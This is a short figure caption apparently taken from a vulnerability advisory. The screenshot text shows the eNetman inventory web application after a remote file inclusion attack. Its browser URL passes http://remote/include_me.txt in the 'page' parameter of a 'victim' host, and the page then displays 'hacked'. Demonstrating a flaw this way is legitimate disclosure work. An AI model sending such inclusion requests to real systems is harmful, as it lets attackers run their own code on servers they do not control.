 Inventory - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://victim/enetman/html/index.php?page=http://remote/include_me.txt
Google
Most Visited Google
Device Types CPU Types Operating Systems
Locations Vendors Manufacturers Servers
hacked
Figure-1b: eNetman after code has been remotely included